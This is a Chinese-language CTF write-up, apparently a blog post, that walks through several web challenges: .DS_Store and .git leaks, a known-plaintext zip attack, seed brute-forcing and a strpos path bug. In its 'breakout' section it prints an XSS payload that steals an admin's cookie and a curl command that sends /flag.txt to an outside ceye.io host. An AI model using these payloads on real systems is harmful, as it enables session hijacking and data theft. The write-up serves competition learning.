比赛的时候刚好清明回家所以上线时间巨短,做了几个水题就比赛结束了2333,比赛一结束主办方就关环境只能口胡了…….

猜猜flag是什么

扫一下后台能扫到ds_store泄露,恢复一下有1

2

3

4yingyingying文件夹

index.php

flag

e10adc3949ba59abbe56e057f20f883e

访问flag提示没有那么容易拿到flag,接着去扫e10adc3949ba59abbe56e057f20f883e居然还有.git泄露……..然后还原出来一个zip压缩包,index.php和lengzhu.jpg,刚好压缩包里面也有lengzhu.jpg,因此可以知道是明文攻击,这里有个坑点就是要用好压压缩才能进行攻击

最后拿到hint的内容1

2code is 9faedd5999937171912159d28b219d86

well ok ur good...By the way, flag saved in flag/seed.txt



然后放回网页会看到又来一个随机数,这里就是随机数安全的问题了,去爆破种子

然后访问一下/flag/361945.txt就有flag了

breakout

首先登陆进去然后就看见里面有个留言框,有个提交框,将url发给管理员,管理员会带上自己的token去查看,还有一个是执行命令的框,但是要有管理员的token

在留言里面疯狂尝试发现在onerror后面加个换行符就能绕过了,payload1

2<img src=x onerror

="document.location='http://onsdtb.ceye.io/'+document.cookie">

然后将访问一下提交框交个main.php给管理员看一下最后用拿到的token在执行框命令执行就行1

command=curl http://onsdtb.ceye.io?$(cat /flag.txt|base64)&exec=1

babyt3

题目hint提示了dir.php,因为strpos写反了,用dir.php列出目录然后直接file=/ffffflag_1s_Her4就有flag了

blog

writeup:https://blog.dragonsector.pl/2018/07/google-ctf-2018-quals-bbs.htmlhttps://ctftime.org/writeup/10369